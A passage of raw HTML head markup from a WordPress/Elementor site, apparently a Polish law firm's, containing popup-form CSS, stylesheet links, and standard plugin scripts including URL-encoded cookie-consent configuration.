);margin-bottom:20px;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-20px;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group > label{font-family:var( --e-global-typography-f084137-font-family ), Sans-serif;font-size:var( --e-global-typography-f084137-font-size );font-weight:var( --e-global-typography-f084137-font-weight );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-f084137-font-family ), Sans-serif;font-size:var( --e-global-typography-f084137-font-size );font-weight:var( --e-global-typography-f084137-font-weight );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group .elementor-field, .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-subgroup label{font-family:var( --e-global-typography-f084137-font-family ), Sans-serif;font-size:var( --e-global-typography-f084137-font-size );font-weight:var( --e-global-typography-f084137-font-weight );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-secondary );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-secondary );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:16px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;padding:15px 30px 15px 30px;}.elementor-3177 .elementor-element.elementor-element-167c974 .e-form__buttons__wrapper__button-next{background-color:#814A4100;color:#231F20;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-button[type="submit"]{background-color:#814A4100;color:#231F20;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-button[type="submit"] svg *{fill:#231F20;}.elementor-3177 .elementor-element.elementor-element-167c974 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3177 .elementor-element.elementor-element-167c974 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-ed37004 );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-ed37004 );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-ed37004 );}.elementor-3177 .elementor-element.elementor-element-167c974 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-3177 .elementor-element.elementor-element-167c974{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3177 .elementor-element.elementor-element-167c974 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-3177 .dialog-message{width:760px;height:auto;}#elementor-popup-modal-3177{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3177 .dialog-close-button{display:flex;}#elementor-popup-modal-3177 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-3177 .elementor-element.elementor-element-840e440{--content-width:1074px;}}@media(min-width:2400px){.elementor-3177 .elementor-element.elementor-element-707953e .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group > label{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-type-html{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group .elementor-field, .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-subgroup label{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}}@media(max-width:1024px){.elementor-3177 .elementor-element.elementor-element-707953e .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group > label{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-type-html{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group .elementor-field, .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-subgroup label{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}}@media(max-width:767px){.elementor-3177 .elementor-element.elementor-element-707953e .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group > label{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-type-html{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group .elementor-field, .elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-subgroup label{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}}/* Start custom CSS for form, class: .elementor-element-167c974 *//*Form  fields + checkbox*/
.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-textual {
	padding-left: 0;
	padding-right: 0;
}

.elementor-3177 .elementor-element.elementor-element-167c974 input[type="checkbox"], .elementor-3177 .elementor-element.elementor-element-167c974 input[type="radio"] {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;}

.elementor-field-group-field_check3 > div label:before {
	content: "";
	display: inline-block;
	width: 15px;
	height: 15px;
	margin-right: 0.5em;
	vertical-align: -3px;
	border: 2px solid rgba(0,0,0,0.25);
	padding: 0.12em;
	background-color: transparent;
	background-clip: content-box;
	transition: all 0.2s ease;
}
.elementor-field-group-field_check3 > div label {
	margin-right: 1em;
	position: relative;
}
.elementor-field-group-field_check3 > div label:after {
	border-right: 2px solid #fff;
	border-top: 2px solid #fff;
	content: "";
	height: 11px;
	left: 2px;
	position: absolute;
	top: 11px;
	transform: scaleX(-1) rotate(135deg);
	transform-origin: left top;
	width: 6px;
	display: none;
}
.elementor-field-group-field_check3 > div input:hover + label:before {
	border-color: #BB4430;
}
.elementor-field-group-field_check3 > div input:checked + label:before {
	border-color: #BB4430;
	background: #BB4430;
}
.elementor-field-group-field_check3 > div input:checked + label:after {
	-moz-animation: check 0.8s ease 0s running;
	-webkit-animation: check 0.8s ease 0s running;
	animation: check 0.8s ease 0s running;
	display: block;
	width: 6px;
	height: 11px;
	border-color: #fff;
}
@keyframes check {
 0% {
 height: 0;
 width: 0;
}
 25% {
 height: 0;
 width: 6px;
}
 50% {
 height: 11px;
 width: 6px;
}
}


.elementor-field-group-field_1a9823b {
    margin-bottom:10px!important;
}

.elementor-field-group-field_afbf8ac {
    margin-bottom:10px!important;
    
}

.elementor-3177 .elementor-element.elementor-element-167c974 {
    text-align: center;
}

.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-type-recaptcha {
    display:flex;
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS */.popup-select .elementor-field-type-upload {
    justify-content: center;

}

.popup-select .elementor-field {
    text-align: center;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */</style>
<link rel='stylesheet' id='widget-image-css' href='https://aclegal.pl/wp-content/cache/flying-press/458339e9229c.widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://aclegal.pl/wp-content/cache/flying-press/33e3eb7cc181.custom-pro-widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aclegal.pl/wp-content/cache/flying-press/2cf044b494dc.widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://aclegal.pl/wp-content/cache/flying-press/30639ea1e0bc.widget-text-editor.min.css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://aclegal.pl/wp-content/cache/flying-press/4a0bcd3ca1cf.widget-forms.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aclegal.pl/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aclegal.pl/wp-content/cache/flying-press/f9a4d42bf664.e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aclegal.pl/wp-content/cache/flying-press/08a7afa8d795.custom-pro-frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aclegal.pl/wp-content/cache/flying-press/b2d9b0153457.widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://aclegal.pl/wp-content/cache/flying-press/18b6260305b3.fadeInUp.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aclegal.pl/wp-content/cache/flying-press/87f44db5c286.widget-divider.min.css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://aclegal.pl/wp-content/cache/flying-press/d55494b6ed94.e-animation-float.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aclegal.pl/wp-content/cache/flying-press/516642108d96.widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aclegal.pl/wp-content/cache/flying-press/cfa1b0cc3bef.custom-apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aclegal.pl/wp-content/cache/flying-press/a006a019fa98.fadeIn.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://aclegal.pl/wp-content/cache/flying-press/02c32fec53bd.style.css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="https://aclegal.pl/wp-content/cache/flying-press/626aa3f395ef.be8b8eb2538a.google-font.css" media='all' />
<script src="https://aclegal.pl/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62" id="wp-hooks-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182e" id="wp-i18n-js" defer></script>
<script id="wp-i18n-js-after" src="data:text/javascript,wp.i18n.setLocaleData%28%20%7B%20%27text%20direction%5Cu0004ltr%27%3A%20%5B%20%27ltr%27%20%5D%20%7D%20%29%3B%0A%2F%2F%23%20sourceURL%3Dwp-i18n-js-after" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=8719d1636e6b" id="wppa-decls-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/jquery.form.min.js?ver=ee858e15db40" id="jquery-form-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/imagesloaded.min.js?ver=6823120876c9" id="imagesloaded-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/masonry.min.js?ver=3b3fc826e58f" id="masonry-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=cd0eb3406096" id="jquery-masonry-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=dd6a0d8d7b3e" id="jquery-ui-mouse-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/resizable.min.js?ver=d43c1aebbc4a" id="jquery-ui-resizable-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/draggable.min.js?ver=1a41b688a0c7" id="jquery-ui-draggable-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=d13ca05276f5" id="jquery-ui-controlgroup-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=de838e780b3e" id="jquery-ui-checkboxradio-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/button.min.js?ver=4020f47ce899" id="jquery-ui-button-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/jquery/ui/dialog.min.js?ver=566b25c3fd00" id="jquery-ui-dialog-js" defer></script>
<script id="wppa-all-js-extra" src="data:text/javascript,var%20wppaObj%20%3D%20%7B%22restUrl%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-json%2F%22%2C%22restNonce%22%3A%22b82781aae2%22%7D%3B%0A%2F%2F%23%20sourceURL%3Dwppa-all-js-extra" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=b2d46f1f8b16" id="wppa-all-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=f42c75cfb0e8" id="nicescrollr-easing-min-js-js" defer></script>
<script id="wpml-cookie-js-extra" src="data:text/javascript,var%20wpml_cookies%20%3D%20%7B%22wp-wpml_current_language%22%3A%7B%22value%22%3A%22pl%22%2C%22expires%22%3A1%2C%22path%22%3A%22%2F%22%7D%7D%3B%0Avar%20wpml_cookies%20%3D%20%7B%22wp-wpml_current_language%22%3A%7B%22value%22%3A%22pl%22%2C%22expires%22%3A1%2C%22path%22%3A%22%2F%22%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Dwpml-cookie-js-extra" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=c6a55456af47" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cookie-law-info-js-extra" src="data:text/javascript,var%20_ckyConfig%20%3D%20%7B%22_ipData%22%3A%5B%5D%2C%22_assetsURL%22%3A%22https%3A%2F%2Faclegal.pl%2Fwp-content%2Fplugins%2Fcookie-law-info%2Flite%2Ffrontend%2Fimages%2F%22%2C%22_publicURL%22%3A%22https%3A%2F%2Faclegal.pl%22%2C%22_expiry%22%3A%22365%22%2C%22_categories%22%3A%5B%7B%22name%22%3A%22niezb%5Cu0119dny%22%2C%22slug%22%3A%22necessary%22%2C%22isNecessary%22%3Atrue%2C%22ccpaDoNotSell%22%3Atrue%2C%22cookies%22%3A%5B%5D%2C%22active%22%3Atrue%2C%22defaultConsent%22%3A%7B%22gdpr%22%3Atrue%2C%22ccpa%22%3Atrue%7D%7D%2C%7B%22name%22%3A%22Funkcjonalny%22%2C%22slug%22%3A%22functional%22%2C%22isNecessary%22%3Afalse%2C%22ccpaDoNotSell%22%3Atrue%2C%22cookies%22%3A%5B%5D%2C%22active%22%3Atrue%2C%22defaultConsent%22%3A%7B%22gdpr%22%3Afalse%2C%22ccpa%22%3Afalse%7D%7D%2C%7B%22name%22%3A%22Analityka%22%2C%22slug%22%3A%22analytics%22%2C%22isNecessary%22%3Afalse%2C%22ccpaDoNotSell%22%3Atrue%2C%22cookies%22%3A%5B%5D%2C%22active%22%3Atrue%2C%22defaultConsent%22%3A%7B%22gdpr%22%3Afalse%2C%22ccpa%22%3Afalse%7D%7D%2C%7B%22name%22%3A%22Wyst%5Cu0119p%22%2C%22slug%22%3A%22performance%22%2C%22isNecessary%22%3Afalse%2C%22ccpaDoNotSell%22%3Atrue%2C%22cookies%22%3A%5B%5D%2C%22active%22%3Atrue%2C%22defaultConsent%22%3A%7B%22gdpr%22%3Afalse%2C%22ccpa%22%3Afalse%7D%7D%2C%7B%22name%22%3A%22Reklama%22%2C%22slug%22%3A%22advertisement%22%2C%22isNecessary%22%3Afalse%2C%22ccpaDoNotSell%22%3Atrue%2C%22cookies%22%3A%5B%5D%2C%22active%22%3Atrue%2C%22defaultConsent%22%3A%7B%22gdpr%22%3Afalse%2C%22ccpa%22%3Afalse%7D%7D%5D%2C%22_activeLaw%22%3A%22gdpr%22%2C%22_rootDomain%22%3A%22%22%2C%22_block%22%3A%221%22%2C%22_showBanner%22%3A%221%22%2C%22_bannerConfig%22%3A%7B%22settings%22%3A%7B%22type%22%3A%22box%22%2C%22position%22%3A%22bottom-left%22%2C%22applicableLaw%22%3A%22gdpr%22%7D%2C%22behaviours%22%3A%7B%22reloadBannerOnAccept%22%3Afalse%2C%22loadAnalyticsByDefault%22%3Afalse%2C%22animations%22%3A%7B%22onLoad%22%3A%22animate%22%2C%22onHide%22%3A%22sticky%22%7D%7D%2C%22config%22%3A%7B%22revisitConsent%22%3A%7B%22status%22%3Afalse%2C%22tag%22%3A%22revisit-consent%22%2C%22position%22%3A%22bottom-left%22%2C%22meta%22%3A%7B%22url%22%3A%22%23%22%7D%2C%22styles%22%3A%7B%22background-color%22%3A%22%230056A7%22%7D%2C%22elements%22%3A%7B%22title%22%3A%7B%22type%22%3A%22text%22%2C%22tag%22%3A%22revisit-consent-title%22%2C%22status%22%3Atrue%2C%22styles%22%3A%7B%22color%22%3A%22%230056a7%22%7D%7D%7D%7D%2C%22preferenceCenter%22%3A%7B%22toggle%22%3A%7B%22status%22%3Atrue%2C%22tag%22%3A%22detail-category-toggle%22%2C%22type%22%3A%22toggle%22%2C%22states%22%3A%7B%22active%22%3A%7B%22styles%22%3A%7B%22background-color%22%3A%22%231863DC%22%7D%7D%2C%22inactive%22%3A%7B%22styles%22%3A%7B%22background-color%22%3A%22%23D0D5D2%22%7D%7D%7D%7D%7D%2C%22categoryPreview%22%3A%7B%22status%22%3Afalse%2C%22toggle%22%3A%7B%22status%22%3Atrue%2C%22tag%22%3A%22detail-category-preview-toggle%22%2C%22type%22%3A%22toggle%22%2C%22states%22%3A%7B%22active%22%3A%7B%22styles%22%3A%7B%22background-color%22%3A%22%231863DC%22%7D%7D%2C%22inactive%22%3A%7B%22styles%22%3A%7B%22background-color%22%3A%22%23D0D5D2%22%7D%7D%7D%7D%7D%2C%22videoPlaceholder%22%3A%7B%22status%22%3Atrue%2C%22styles%22%3A%7B%22background-color%22%3A%22%23000000%22%2C%22border-color%22%3A%22%23000000cc%22%2C%22color%22%3A%22%23ffffff%22%7D%7D%2C%22readMore%22%3A%7B%22status%22%3Afalse%2C%22tag%22%3A%22readmore-button%22%2C%22type%22%3A%22link%22%2C%22meta%22%3A%7B%22noFollow%22%3Atrue%2C%22newTab%22%3Atrue%7D%2C%22styles%22%3A%7B%22color%22%3A%22%23BB4430%22%2C%22background-color%22%3A%22transparent%22%2C%22border-color%22%3A%22transparent%22%7D%7D%2C%22auditTable%22%3A%7B%22status%22%3Atrue%7D%7D%7D%2C%22_version%22%3A%223.0.6%22%2C%22_logConsent%22%3A%221%22%2C%22_tags%22%3A%5B%7B%22tag%22%3A%22accept-button%22%2C%22styles%22%3A%7B%22color%22%3A%22%23FFFFFF%22%2C%22background-color%22%3A%22%23BB4430%22%2C%22border-color%22%3A%22%23BB4430%22%7D%7D%2C%7B%22tag%22%3A%22reject-button%22%2C%22styles%22%3A%7B%22color%22%3A%22%23BB4430%22%2C%22background-color%22%3A%22transparent%22%2C%22border-color%22%3A%22%23BB4430%22%7D%7D%2C%7B%22tag%22%3A%22settings-button%22%2C%22styles%22%3A%7B%22color%22%3A%22%23BB4430%22%2C%22background-color%22%3A%22transparent%22%2C%22border-color%22%3A%22%23BB4430%22%7D%7D%2C%7B%22tag%22%3A%22readmore-button%22%2C%22styles%22%3A%7B%22color%22%3A%22%23BB4430%22%2C%22background-color%22%3A%22transparent%22%2C%22border-color%22%3A%22transparent%22%7D%7D%2C%7B%22tag%22%3A%22donotsell-button%22%2C%22styles%22%3A%7B%22color%22%3A%22%231863DC%22%2C%22background-color%22%3A%22transparent%22%2C%22border-color%22%3A%22transparent%22%7D%7D%2C%7B%22tag%22%3A%22accept-button%22%2C%22styles%22%3A%7B%22color%22%3A%22%23FFFFFF%22%2C%22background-color%22%3A%22%23BB4430%22%2C%22border-color%22%3A%22%23BB4430%22%7D%7D%2C%7B%22tag%22%3A%22revisit-consent%22%2C%22styles%22%3A%7B%22background-color%22%3A%22%230056A7%22%7D%7D%5D%2C%22_shortCodes%22%3A%5B%7B%22key%22%3A%22cky_readmore%22%2C%22content%22%3A%22%5Cu003Ca%20href%3D%5C%22%23%5C%22%20class%3D%5C%22cky-policy%5C%22%20aria-label%3D%5C%22Czytaj%20wi%5Cu0119cej%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%5C%22%20data-cky-tag%3D%5C%22readmore-button%5C%22%5Cu003ECzytaj%20wi%5Cu0119cej%5Cu003C%2Fa%5Cu003E%22%2C%22tag%22%3A%22readmore-button%22%2C%22status%22%3Afalse%2C%22attributes%22%3A%7B%22rel%22%3A%22nofollow%22%2C%22target%22%3A%22_blank%22%7D%7D%2C%7B%22key%22%3A%22cky_show_desc%22%2C%22content%22%3A%22%5Cu003Cbutton%20class%3D%5C%22cky-show-desc-btn%5C%22%20data-cky-tag%3D%5C%22show-desc-button%5C%22%20aria-label%3D%5C%22Poka%5Cu017c%20wi%5Cu0119cej%5C%22%5Cu003EPoka%5Cu017c%20wi%5Cu0119cej%5Cu003C%2Fbutton%5Cu003E%22%2C%22tag%22%3A%22show-desc-button%22%2C%22status%22%3Atrue%2C%22attributes%22%3A%5B%5D%7D%2C%7B%22key%22%3A%22cky_hide_desc%22%2C%22content%22%3A%22%5Cu003Cbutton%20class%3D%5C%22cky-show-desc-btn%5C%22%20data-cky-tag%3D%5C%22hide-desc-button%5C%22%20aria-label%3D%5C%22Poka%5Cu017c%20mniej%5C%22%5Cu003EPoka%5Cu017c%20mniej%5Cu003C%2Fbutton%5Cu003E%22%2C%22tag%22%3A%22hide-desc-button%22%2C%22status%22%3Atrue%2C%22attributes%22%3A%5B%5D%7D%2C%7B%22key%22%3A%22cky_category_toggle_label%22%2C%22content%22%3A%22%5Bcky_%7B%7Bstatus%7D%7D_category_label%5D%20%5Bcky_preference_%7B%7Bcategory_slug%7D%7D_title%5D%22%2C%22tag%22%3A%22%22%2C%22status%22%3Atrue%2C%22attributes%22%3A%5B%5D%7D%2C%7B%22key%22%3A%22cky_enable_category_label%22%2C%22content%22%3A%22W%5Cu0142%5Cu0105czy%5Cu0107%22%2C%22tag%22%3A%22%22%2C%22status%22%3Atrue%2C%22attributes%22%3A%5B%5D%7D%2C%7B%22key%22%3A%22cky_disable_category_label%22%2C%22content%22%3A%22Wy%5Cu0142%5Cu0105czy%5Cu0107%22%2C%22tag%22%3A%22%22%2C%22status%22%3Atrue%2C%22attributes%22%3A%5B%5D%7D%2C%7B%22key%22%3A%22cky_video_placeholder%22%2C%22content%22%3A%22%5Cu003Cdiv%20class%3D%5C%22video-placeholder-normal%5C%22%20data-cky-tag%3D%5C%22video-placeholder%5C%22%20id%3D%5C%22%5BUNIQUEID%5D%5C%22%5Cu003E%5Cu003Cp%20class%3D%5C%22video-placeholder-text-normal%5C%22%20data-cky-tag%3D%5C%22placeholder-title%5C%22%5Cu003EProsimy%20o%20zaakceptowanie%20zgody%20na%20pliki%20cookie%5Cu003C%2Fp%5Cu003E%5Cu003C%2Fdiv%5Cu003E%22%2C%22tag%22%3A%22%22%2C%22status%22%3Atrue%2C%22attributes%22%3A%5B%5D%7D%5D%2C%22_rtl%22%3A%22%22%2C%22_providersToBlock%22%3A%5B%5D%7D%3B%0Avar%20_ckyStyles%20%3D%20%7B%22css%22%3A%22.cky-overlay%7Bbackground%3A%20%23000000%3B%20opacity%3A%200.4%3B%20position%3A%20fixed%3B%20top%3A%200%3B%20left%3A%200%3B%20width%3A%20100%25%3B%20height%3A%20100%25%3B%20z-index%3A%2099999999%3B%7D.cky-hide%7Bdisplay%3A%20none%3B%7D.cky-btn-revisit-wrapper%7Bdisplay%3A%20flex%3B%20align-items%3A%20center%3B%20justify-content%3A%20center%3B%20background%3A%20%230056a7%3B%20width%3A%2045px%3B%20height%3A%2045px%3B%20border-radius%3A%2050%25%3B%20position%3A%20fixed%3B%20z-index%3A%20999999%3B%20cursor%3A%20pointer%3B%7D.cky-revisit-bottom-left%7Bbottom%3A%2015px%3B%20left%3A%2015px%3B%7D.cky-revisit-bottom-right%7Bbottom%3A%2015px%3B%20right%3A%2015px%3B%7D.cky-btn-revisit-wrapper%20.cky-btn-revisit%7Bdisplay%3A%20flex%3B%20align-items%3A%20center%3B%20justify-content%3A%20center%3B%20background%3A%20none%3B%20border%3A%20none%3B%20cursor%3A%20pointer%3B%20position%3A%20relative%3B%20margin%3A%200%3B%20padding%3A%200%3B%7D.cky-btn-revisit-wrapper%20.cky-btn-revisit%20img%7Bmax-width%3A%20fit-content%3B%20margin%3A%200%3B%20height%3A%2030px%3B%20width%3A%2030px%3B%7D.cky-revisit-bottom-left%3Ahover%3A%3Abefore%7Bcontent%3A%20attr%28data-tooltip%29%3B%20position%3A%20absolute%3B%20background%3A%20%234E4B66%3B%20color%3A%20%23ffffff%3B%20left%3A%20calc%28100%25%20%2B%207px%29%3B%20font-size%3A%2012px%3B%20line-height%3A%2016px%3B%20width%3A%20max-content%3B%20padding%3A%204px%208px%3B%20border-radius%3A%204px%3B%7D.cky-revisit-bottom-left%3Ahover%3A%3Aafter%7Bposition%3A%20absolute%3B%20content%3A%20%5C%22%5C%22%3B%20border%3A%205px%20solid%20transparent%3B%20left%3A%20calc%28100%25%20%2B%202px%29%3B%20border-left-width%3A%200%3B%20border-right-color%3A%20%234E4B66%3B%7D.cky-revisit-bottom-right%3Ahover%3A%3Abefore%7Bcontent%3A%20attr%28data-tooltip%29%3B%20position%3A%20absolute%3B%20background%3A%20%234E4B66%3B%20color%3A%20%23ffffff%3B%20right%3A%20calc%28100%25%20%2B%207px%29%3B%20font-size%3A%2012px%3B%20line-height%3A%2016px%3B%20width%3A%20max-content%3B%20padding%3A%204px%208px%3B%20border-radius%3A%204px%3B%7D.cky-revisit-bottom-right%3Ahover%3A%3Aafter%7Bposition%3A%20absolute%3B%20content%3A%20%5C%22%5C%22%3B%20border%3A%205px%20solid%20transparent%3B%20right%3A%20calc%28100%25%20%2B%202px%29%3B%20border-right-width%3A%200%3B%20border-left-color%3A%20%234E4B66%3B%7D.cky-revisit-hide%7Bdisplay%3A%20none%3B%7D.cky-consent-container%7Bposition%3A%20fixed%3B%20width%3A%20440px%3B%20box-sizing%3A%20border-box%3B%20z-index%3A%209999999%3B%20border-radius%3A%206px%3